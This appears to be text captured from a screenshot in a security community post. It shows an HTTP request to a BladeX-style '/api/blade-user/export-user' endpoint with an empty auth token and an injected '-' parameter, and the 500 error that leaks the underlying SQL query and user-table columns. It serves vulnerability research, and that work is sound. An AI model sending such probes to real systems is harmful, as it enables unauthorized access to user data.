 Request
Raw Params Headers Hex
GET /api/blade-user/export-user?Blade-Auth=&account=&realName=&-=1
HTTP/1.1
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Tue, 11 Jan 2022 01:57:54 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Content-Length: 676
{"code":500,"success":false,"data":{},"msg":"nested exception is
org.apache.ibatis.exceptions.PersistenceException: \n### Error querying
database.  Cause:
com.baomidou.mybatisplus.core.exceptions.MybatisPlusException: Failed to
process, Error SQL: SELECT id, tenant_id, user_type, account, name, real_name,
email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (- LIKE
? AND is_deleted = ?)\n### Cause:
com.baomidou.mybatisplus.core.exceptions.MybatisPlusException: Failed to
process, Error SQL: SELECT id, tenant_id, user_type, account, name, real_name,
email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (- LIKE
? AND is_deleted = ?)"}
奇安信攻防社区